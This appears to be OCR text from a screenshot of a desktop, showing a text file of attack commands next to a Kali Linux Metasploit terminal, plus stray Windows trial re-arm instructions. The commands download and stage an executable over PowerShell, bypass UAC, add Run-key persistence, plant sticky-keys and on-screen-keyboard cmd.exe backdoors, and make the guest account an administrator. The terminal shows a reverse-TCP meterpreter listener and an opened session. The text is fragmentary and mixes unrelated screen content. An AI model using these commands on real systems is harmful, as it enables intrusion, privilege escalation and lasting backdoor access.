 IE8 - Win7
Kali-Linux-2017.1-vm-amd64
short.txt
Not registered
~/Desktop/short.txt
1 powershell.exe -ExecuTionPolicy ByPass ^-^e^Nco^De
2 powershell.exe -ExecutionPolicy bypass -noprofile -c (New-Object System.Net.WebClient).DownloadFile('http://172.16.60.124/myLove.exe', \"$env:temp\myLove.exe\"); S
3 background
4 use exploit/windows/local/bypassuac
5 set session 1
6 exploit
7 reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v calc /t REG_SZ /d "C:\myLove.exe" /f
8 reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\osk.exe" /v "Debugger" /t REG_SZ /d "C:\windows\system32\cmd.exe" /f
9 REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /t REG_SZ /v Debugger /d "C:\windows\system32\cmd.exe" /f
10 net user guest /active:yes
11 net localgroup administrators guest /ADD
12 net user Guest 123456
L: 1 C: 79
Text File
Unicode (UTF-8)
Unix (LF)
Saved: 3/18/18, 12:19:04 AM
1,330 / 113 / 12
100%
aces
Terminal
Thu 18:17
1
root@kali: ~
Search Terminal Help
asploit v4.14.27-dev ]
9 exploits - 951 auxiliary - 293 post ]
payloads - 40 encoders - 9 nops ]
e Metasploit Pro trial: http://r-7.co/trymsp ]
g jose.rc for ERB directives.
e.rc)> use exploit/multi/handler
e.rc)> set payload windows/meterpreter/reverse_tcp
ndows/meterpreter/reverse_tcp
e.rc)> set lport 443
e.rc)> set lhost 172.16.60.124
16.60.124
e.rc)> service apache2 start
[*] exec: service apache2 start
resource (jose.rc)> exploit
[*] Started reverse TCP handler on 172.16.60.124:443
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 172.16.60.204
[*] Meterpreter session 1 opened (172.16.60.124:443 -> 172.16.60.204:50152) at 2
018-04-19 18:14:07 -0400
meterpreter >
Parent
Subpoena
Korea Media Player Center
BigFixClient...
RecentPlaces
New Sysmon Settings
Skype
For Windows Vista, you have 30 days after first boot.
For Windows XP, you have 30 days after first boot. You will see a toast notification pop up a few
minutes after boot stating the days left (in the system tray).
Re-arm:
In some cases (Windows XP, Vista, and 7), it may be possible to further extend the initial trial period if
there are rearms left. The following commands can be run from an administrative command
prompt (right-click on Command Prompt and select the 'Run as Administrator' option).
Show current license, time remaining, re-arm count (all except Windows XP):
slmgr /dlv
Re-arm (all except Windows XP). Requires reboot.
slmgr /rearm
Re-arm (Windows XP only). Note that no error is given in the case no rearms are left.
rundll32.exe syssetup,SetupOobeBnk
For Windows 8 and 8.1, you will NOT be able to re-arm the trial.
3:17 PM
4/19/2018
RAID 0
VMWARE Oran
Screenflick
Screenflick
Movie.sfmovie
Mac Pro BACKUP